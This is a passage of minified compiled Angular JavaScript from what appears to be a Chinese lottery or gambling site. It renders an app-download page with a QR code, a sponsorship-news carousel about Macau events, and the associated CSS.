"])),(n()(),e["\u0275eld"](13,0,null,null,3,"div",[["class","stepText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4f7f\u7528\u624b\u673a\u6d4f\u89c8\u5668\u5bf9\u51c6\u4ee5\u4e0b\u4e8c\u7ef4\u7801\u4e00\u626b "])),(n()(),e["\u0275eld"](15,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u7136\u540e\u70b9\u51fb\u53f3\u4e0a\u89d2->\u5728\u6d4f\u89c8\u5668\u6253\u5f00\uff0c\u70b9\u51fb\u4e0b\u8f7d\uff1b "])),(n()(),e["\u0275eld"](17,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,3,"div",[["class","androidRight"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,1,"qr-code",[["background","#ffffff"],["class","marleft10 right"],["size","120"]],null,null,null,ut.b,ut.a)),e["\u0275did"](20,573440,null,0,gt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](21,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null))],(function(n,t){var l=t.component;n(t,20,0,"#ffffff","120",null==l.platform?null:l.platform.appDownloadUrl)}),(function(n,t){n(t,21,0,t.component.config.baseImgUrl+"images/mobile/taiyun_01.png")}))}function mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[["class","downContentBg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","head wow"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","fnameCenter"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["height","513"],["width","1167"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"div",[["class","wow fadeInUp animated"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","fnameCenter"],["style","margin-top: 5px"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,dt)),e["\u0275did"](7,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,7,"div",[["class","fnameContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,6,"div",[["class","fnameCenter pcIosAndroid"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,pt)),e["\u0275did"](11,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Ct)),e["\u0275did"](13,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ft)),e["\u0275did"](15,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,7,0,l.dwonList),n(t,11,0,0==l.contentIndex),n(t,13,0,1==l.contentIndex),n(t,15,0,2==l.contentIndex)}),(function(n,t){n(t,3,0,t.component.config.baseImgUrl+"images/mobile/head_04.jpg")}))}function _t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-download",[],null,null,null,mt,st)),e["\u0275did"](1,114688,null,0,rt,[s.a,d.a,q.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Ot=e["\u0275ccf"]("app-download",rt,_t,{},{},[]),Pt=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"/images/yh_banner.jpg",this.bannerData=[{img:this.config.baseImgUrl+"fengcai_img/brand_center_1.jpg",title:"\u5f69\u7968\u7f51\u7b2c64\u5c4a\u6fb3\u95e8\u683c\u5170\u62ab\u6cbb\u5927\u8d5b\u8f66\u7cbe\u5f69\u56de\u987e",text:"\u5f69\u7968\u7f51\u7b2c\u516d\u5341\u4e8c\u5c4a\u6fb3\u95e8\u683c\u5170\u62ab\u6cbb\u5927\u8d5b\u8f66\u5df2\u5706\u6ee1\u7ed3\u675f\uff0c\u6700\u540e\u4e00\u65e5\u4e00\u7cfb\u5217\u7cbe\u5f69\u8d5b\u4e8b\u5305\u62ec\u300cCTM\u6fb3\u95e8\u623f\u8f66\u676f\u300d\uff0c\u300c\u5f69\u7968\u7f51\u4e1c\u671b\u6d0b\u5927\u8d5b2.0T\u300d\uff0c\u300c\u6fb3\u95e8GT\u676f-\u56fd\u9645\u6c7d\u8054GT\u4e16\u754c\u676f\u300d\u53ca\u300c\u5f69\u7968\u7f51\u6fb3\u95e8\u683c\u5170\u62ab    \u6cbb\u4e09\u7ea7\u65b9\u7a0b\u5f0f\u5927\u8d5b-\u56fd\u9645\u6c7d\u8054\u4e09\u7ea7\u65b9\u7a0b\u5f0f\u6d32\u9645\u676f\u300d\uff0c\u5404\u5730\u9876\u5c16\u8f66\u624b\u4e3a\u6fb3\u95e8\u683c\u5170\u62ab\u6cbb\u5927\u8d5b\u8f66\u5e26\u6765\u4e00\u573a\u53c8\u4e00\u573a\u7cbe\u5f69\u7edd\u4f26\u7684\u8d5b\u4e8b\uff0c\u8ba9\u89c2\u4f17\u611f\u53d7\u524d\u6240\u672a\u6709\u7684\u523a\u6fc0\u4f53\u9a8c\uff0c\u4e3a\u672c\u5c4a\u6fb3\u95e8\u683c\u5170\u62ab\u6cbb\u5927\u8d5b\u8f66\u5212\u4e0a\u5b8c\u6ee1\u53e5\u53f7\u3002"},{img:this.config.baseImgUrl+"fengcai_img/brand_center_2.jpg",title:"\u592a\u9633\u5a31\u4e50\u6587\u5316\u6709\u9650\u516c\u53f8\u8054\u5408\u51fa\u54c1\u96fb\u5f71\u300a\u626b\u6bd22\u5929\u5730\u5bf9\u51b3\u300b",text:"\u7535\u5f71\u300a #\u626b\u6bd22\u5929\u5730\u5bf9\u51b3\u300b\u5df2\u5728\u9999\u6e2f\u548c\u6fb3\u95e8\u4e0a\u6620\uff0c7\u670815\u65e5\u4e00\u4f17\u6f14\u5458\u53ca\u5609\u5bbe\u51fa\u5e2d\u5728\u9999\u6e2f\u4e5d\u9f99\u5858\u53c8\u4e00\u57ce\u200b\u200b\u7684\u6148\u5584\u9996\u6620\u793c\uff0c\u4e3a\u7535\u5f71\u9020\u52bf\u3002\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c\u8463\u4e8b\u5468\u712f\u534e\u3001\u4e00\u4f17\u6f14\u5458\u5305\u62ec\u5bfc\u6f14\u90b1\u793c\u6d9b\u3001\u7f16\u5267\u674e  \u654f\u3001\u76d1\u88fd\u517c\u91d1\u50cf\u5f71\u5e1d #\u5218\u5fb7\u534e\u3001\u91d1\u50cf\u5f71\u5e1d #\u53e4\u5929\u4e50\u3001\u89c6\u5e1d #\u82d7\u4fa8\u4f1f \u53ca\u5609\u5bbe\u7b49\uff0c\u53c2\u4e0e\u4eae\u706f\u4eea\u5f0f\uff0c\u5e76\u4e14\u8fdb\u884c\u795d\u9152\uff0c\u9884\u795d\u7535\u5f71\u5927\u5356\uff0c\u7968\u623f\u53e3\u7891\u53cc\u8d62\u3002"},{img:this.config.baseImgUrl+"fengcai_img/brand_center_3.jpg",title:"\u300a\u5f69\u7968\u7f51\u5448\u732e \u6fb3\u95e8\u5c0f\u59d0\u7ade\u90092019\u300b\u603b\u51b3\u8d5b\u5b8c\u7f8e\u4e3e\u884c",text:"\u603b\u51b3\u8d5b\u5df2\u4e8e8\u670813\u65e5\u76db\u5927\u4e3e\u884c\uff015\u53f7\u4f73\u4e3d\u6881\u6d1b\u90d7\u8131\u9896\u800c\u51fa\uff0c\u6458\u4e0b\u4eca\u5c4a\u6fb3\u95e8\u5c0f\u59d0\u6842\u51a0\uff0c\u5979\u540c\u65f6\u83b7\u9881\u53cb\u8c0a\u5c0f\u59d0\u53ca\u6700\u4e0a\u955c\u5c0f\u59d0\u5956\u9879\uff1b4\u53f7\u4f73\u4e3d\u90b1\u56fd\u6674\u593a\u5f97\u4e9a\u519b\uff0c9\u53f7\u4f73\u4e3d\u9ec4\u84c9\u593a\u5f97\u5b63\u519b\u3002\u5f69\u7968\u7f51\u671f\u671b\u900f\u8fc7\u51a0\u540d\u8d5e\u52a9    \u6b64\u9879\u6d3b\u52a8\uff0c\u5c06\u5176\u6253\u9020\u4e3a\u6fb3\u95e8\u7684\u6807\u5fd7\u6027\u76db\u4e8b\u4e4b\u4e00\uff0c\u4e3a\u5ba3\u4f20\u6fb3\u95e8\u4f5c\u4e3a\u300c\u4e16\u754c\u65c5\u6e38\u4f11\u9592\u4e2d\u5fc3\u300d\u7684\u5f62\u8c61\u51fa\u4e00\u5206\u529b\u3002"},{img:this.config.baseImgUrl+"fengcai_img/brand_center_4.jpg",title:"\u5f69\u7968\u7f51\u7279\u522b\u8d5e\u52a9\u300c\u57ce\u52bf\u20272019\u672a\u6765\u57ce\u5e02\u53d1\u5c55\uff08\u6fb3\u95e8\uff09\u8bba\u575b\u300d",text:"\u4e00\u8fde\u4e24\u65e5\u7684\u8bba\u575b\u5df2\u5706\u6ee1\u843d\u4e0b\u5e37\u5e55\uff0c\u662f\u6b21\u8bba\u575b\u65e8\u5728\u4ece\u6587\u5316\u3001\u79d1\u6280\u548c\u91d1\u878d\u7b49\u9886\u57df\uff0c\u63a2\u7d22\u672a\u6765\u57ce\u5e02\u7684\u53d1\u5c55\u673a\u9047\u4e0e\u53ef\u80fd\u6027\u3002\u5f69\u7968\u7f51\u5728\u9881\u5956\u76db\u5bb4\u66a8\u7b54\u8c22\u665a\u5bb4\u4e0a\u66f4\u8363\u83b7\u300c#\u6770\u51fa\u65c5\u6e38\u53ca\u5a31\u4e50\u4f01\u4e1a\u5956\u300d\uff0c\u5e76\u671f\u671b\u900f\u8fc7\u53d1\u5c55   \u591a\u5143\u4e1a\u52a1\uff0c\u914d\u5408\u6fb3\u95e8\u7279\u522b\u884c\u653f\u533a\u653f\u5e9c\u65bd\u653f\uff0c\u652f\u6301\u7ca4\u6e2f\u6fb3\u5927\u6e7e\u533a\u5efa\u8bbe\uff0c\u4e3a\u6784\u5efa\u672a\u6765\u57ce\u5e02\u4f5c\u51fa\u8d21\u732e\u3002"},{img:this.config.baseImgUrl+"fengcai_img/brand_center_5.jpg",title:"\u5f69\u7968\u7f51\u51a0\u540d\u8d5e\u52a9\u300c\u5927\u6e7e\u533a\u6f14\u8bf4\u5bb6\u5927\u8d5b\u300d\u9686\u91cd\u4e3e\u884c",text:"\u4e3a\u5e86\u795d\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u6210\u7acb70\u5468\u5e74\u53ca\u6fb3\u95e8\u56de\u5f52\u7956\u56fd20\u5468\u5e74\uff0c\u7531\u5f69\u7968\u7f51\u51a0\u540d\u8d5e\u52a9\u300c\u5927\u6e7e\u533a\u6f14\u8bf4\u5bb6\u5927\u8d5b\u5f00\u5e55\u4eea\u5f0f\u66a8\u6fb3\u95e8\u8d5b\u533a\u542f\u52a8\u4eea\u5f0f\u300d\u5df2\u4e8e7\u67088\u65e5\u4e3e\u884c\u3002\u6d3b\u52a8\u65e8\u5728\u900f\u8fc7\u6f14\u8bb2\u63a8\u52a8\u5927\u6e7e\u533a\u5185\u5404\u4e2a\u57ce\u5e02\u95f4\u7684\u6587\u5316    \u4ea4\u6d41\uff0c\u5f69\u7968\u7f51\u671f\u671b\u900f\u8fc7\u652f\u6301\u6587\u5316\u6d3b\u52a8\uff0c\u9664\u4e86\u57f9\u80b2\u672c\u5730\u4eba\u624d\u53ca\u5e26\u5934\u63a8\u52a8\u6f14\u200b\u200b\u8bb2\u6587\u5316\u4e4b\u5916\uff0c\u66f4\u4e3a\u63a8\u52a8\u5927\u6e7e\u533a\u7684\u53d1\u5c55\u4f5c\u4e00\u5206\u529b\u3002"},{img:this.config.baseImgUrl+"fengcai_img/brand_center_6.jpg",title:"\u5f69\u7968\u7f51\u534f\u529e \u91d1\u4e00\u6cf0\u4e16\u754c\u5de1\u8ff4\u753b\u5c55\u300a\u91d1\u9b42\u300b \u7cbe\u5f69\u56de\u987e",text:"\u5f69\u7968\u7f51\u79ef\u6781\u54cd\u5e94\u6fb3\u95e8\u7279\u522b\u884c\u653f\u533a\u653f\u5e9c\uff0c\u63a8\u52a8 #\u6fb3\u95e8\u6587\u5316\u827a\u672f\u6d3b\u52a8\u3002\u7531\u5f69\u7968\u7f51\u534f\u529e\u7684\u300c#\u91d1\u4e00\u6cf0\u4e16\u754c\u5de1\u8ff4\u753b\u5c55\u300a\u91d1\u9b42\u300b\u6fb3\u95e8\u7ad92019\u300d\u5df2\u4e8e6\u670826\u81f327\u65e5\u5706\u6ee1\u4e3e\u884c\uff0c\u753b\u5c55\u5c55\u51fa\u591a\u6b3e\u7f8e\u8f6e\u7f8e\u5942\u7684\u91d1\u753b\u4f5c\u54c1\uff0c    \u96c6\u56e2\u5c0a\u534e\u4f1a\u7279\u9009\u4f1a\u5458\u4e0e\u91d1\u4e00\u6cf0\u540c\u573a\u4ea4\u6d41\u827a\u672f\u6587\u5316\u7684\u72ec\u7279\u89c1\u89e3\uff0c\u5e76\u6536\u85cf\u5230\u6c38\u6046\u827a\u672f\u4f5c\u54c1\u3002"}],this.historyDatat=[[{id:"1",img:this.config.baseImgUrl+"fengcai_img/history_1.jpg",title:"\u8363\u83b7\u300c\u73af\u7403\u5a31\u4e50\u4ea7\u4e1a\u9886\u519b\u4f01\u4e1a\u300d",time:"2019/06"},{id:"2",img:this.config.baseImgUrl+"fengcai_img/history_2.jpg",title:"\u8054\u5408\u51fa\u54c1\u7535\u5f71\u300a\u8ffd\u9f99II\uff1a\u8d3c\u738b\u300b",time:"2019/06"}],[{id:"3",img:this.config.baseImgUrl+"fengcai_img/history_3.jpg",title:"\u8d5e\u52a9\u300c\u97e9\u83f2\u5efa\u4ea470\u5468\u5e74\u5178\u793c\u300d",time:"2019/06"},{id:"4",img:this.config.baseImgUrl+"fengcai_img/history_4.jpg",title:"\u592a\u9633\u5a31\u4e50\u6587\u5316\u4e3e\u884c",time:"2019/03"}],[{id:"5",img:this.config.baseImgUrl+"fengcai_img/history_5.jpg",title:"\u5448\u732e2018\u6d77\u5929\u76db\u7b75\u738b\u7684\u76db\u7b75",time:"2018/12"},{id:"6",img:this.config.baseImgUrl+"fengcai_img/history_6.jpg",title:"\u5f69\u7968\u7f51\u53c2\u52a0\u300c\u516c\u76ca\u91d1\u767e\u4e07\u884c\u300d",time:"2018/11"}],[{id:"7",img:this.config.baseImgUrl+"fengcai_img/history_7.jpg",title:"\u8463\u4e8b\u5468\u712f\u534e\u83b7\u5f97\u300c\u4e9a\u535a\u6c4750\u5f3a\u300d",time:"2018/11"}]],this.bannerIndex=0,this.listIndex=0}return n.prototype.ngOnInit=function(){},n.prototype.ngAfterViewInit=function(){this.bannerSwiper()},n.prototype.goNext=function(n,t){this.bannerIndex=t,this.listIndex=t,n.goTo(t)},n.prototype.switchCarouse=function(n){this.bannerIndex=n},n.prototype.bannerSwiper=function(){var n=this;setTimeout((function(){n.companySwiper=new hn.a(".swiper-content",{slidesPerView:3,autoplay:{delay:4e3,stopOnLastSlide:!1,disableOnInteraction:!1},loop:!0,observer:!0,observeParents:!0,simulateTouch:!1})}),500)},n}(),Mt=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.brand-bg[_ngcontent-%COMP%]{margin-top:205px;height:2190px;background-image:url(//image.beike188.com/TYD/fengcai_img/brand_bg.jpg);background-size:100% 100%}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]{position:relative;padding:72px 0 46px;width:1200px;margin:200px auto auto}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_img[_ngcontent-%COMP%]{display:block;margin:auto}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand-title[_ngcontent-%COMP%]{font-size:27px;color:#fcea8c;margin-bottom:10px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand-text[_ngcontent-%COMP%]{width:700px;color:#fff;line-height:23px;font-size:14px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_prson[_ngcontent-%COMP%]{position:absolute;right:20px;top:12px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_video[_ngcontent-%COMP%]{position:relative;padding:34px 56px;z-index:2}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_video[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#f5e18e;text-align:center;margin-bottom:8px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_video[_ngcontent-%COMP%]   video[_ngcontent-%COMP%]{display:block;width:889px;height:500px;margin:auto;border:1px solid #f5e18e}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .img-title[_ngcontent-%COMP%]{display:block;margin:auto}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]{margin:52px 0;overflow:hidden}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{float:left;width:604px;height:404px;border:2px solid #fdef7a;border-radius:4px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]{float:left;width:600px;height:400px;position:relative}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .barand-box[_ngcontent-%COMP%]{width:100%!important;float:left}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .barand-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:inline-block}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .brandPag[_ngcontent-%COMP%]{position:absolute;z-index:20;padding:2px;bottom:3px;width:100%;text-align:right}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner_title[_ngcontent-%COMP%]{position:absolute;width:100%;height:25px;line-height:25px;padding-left:8px;font-size:15px;color:#fff;background:rgba(0,0,0,.6);bottom:0}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .Dots[_ngcontent-%COMP%]{width:100%;overflow:hidden;position:absolute;bottom:23px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .Dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden;zoom:1;display:table;margin-left:454px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .Dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:12px;height:12px;background:#ccc;padding-top:5px;float:left;margin:0 5px;border-radius:6px;text-align:center}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .Dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{background:#fcd436}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .brandBanner_info[_ngcontent-%COMP%]{display:none;float:left;width:500px;height:400px;margin-left:40px;line-height:34px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .brandBanner_info[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:26px;text-align:center;color:#fdef7a;margin-bottom:24px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .brandBanner_info[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#fff}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .brandBanner_info.active[_ngcontent-%COMP%]{display:block}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]{position:relative;margin-top:50px;padding:36px 0;width:1136px;height:462px;overflow:hidden;border:1px solid #fcea8c;background:rgba(76,0,4,.7)}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:100%;height:2px;background:#303030;position:absolute;top:260px;left:0}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]{height:462px;position:relative;overflow:hidden;white-space:nowrap}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]{position:relative;overflow:hidden;width:100%;height:462px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]{width:414px!important;height:462px;display:inline-block}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]{width:100%;height:100%;position:relative}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:220px;position:absolute;top:28px;left:35px;background:#c8ac12;display:inline-block;vertical-align:top;cursor:pointer}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .hsimg[_ngcontent-%COMP%]{width:220px;height:100px;display:block}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .arrow[_ngcontent-%COMP%]{position:absolute;bottom:-29px;left:101px;display:block}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .round[_ngcontent-%COMP%]{z-index:100;position:absolute;top:191px;left:105px;display:block}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{padding:8px 3px;font-size:13px;color:#fff;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:14px;color:#fff;display:block;position:absolute;bottom:-99px;text-align:center;width:100%;left:0}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item-btm[_ngcontent-%COMP%]{top:297px;left:232px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item-btm[_ngcontent-%COMP%]   .round[_ngcontent-%COMP%]{bottom:auto;top:-78px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item-btm[_ngcontent-%COMP%]   .arrow[_ngcontent-%COMP%]{bottom:auto;top:-30px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item-btm[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{bottom:auto;top:-106px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-next[_ngcontent-%COMP%]{animation:2s infinite arrow;width:32px;height:12px;display:block;cursor:pointer;position:absolute;bottom:2px;left:543px;z-index:100}"]],data:{}});function ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,3,0,t.context.$implicit.img)}))}function bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==n.component.goNext(e["\u0275nov"](n.parent,17),n.context.index)&&o),o}),null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275did"](3,16384,null,0,c.c,[e.ElementRef,e.Renderer2],null,null)],(function(n,t){n(t,2,0,t.context.index==t.component.bannerIndex?"active":"")}),null)}function xt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","brandBanner_info"],["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275did"](4,16384,null,0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""])),(n()(),e["\u0275eld"](7,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](8,null,["",""]))],(function(n,t){var l=n(t,3,0,t.context.index===t.component.bannerIndex);n(t,2,0,"brandBanner_info",l)}),(function(n,t){n(t,6,0,t.context.$implicit.title),n(t,8,0,t.context.$implicit.text)}))}function vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","arrow"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"/fengcai_img/arrow-down.png")}))}function wt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","arrow"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"/fengcai_img/arrow-up.png")}))}function yt(n){return 